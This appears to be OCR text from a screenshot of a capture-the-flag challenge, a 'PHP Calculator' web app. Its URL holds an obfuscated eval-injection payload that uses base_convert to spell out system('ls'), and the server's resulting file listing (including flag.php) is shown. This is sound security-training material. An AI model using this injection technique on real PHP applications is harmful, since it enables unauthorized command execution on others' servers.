 PHP Calculator
Convert Base-36 to Base-10
Not secure phpcalc.chal.sigpwny.com/?expr=base_convert(1751504350,10,36)(base_convert(784,10,36))
flag.php index.php styles.css
Check out my cool PHP calculator! I made sure that it is extremely
styles.css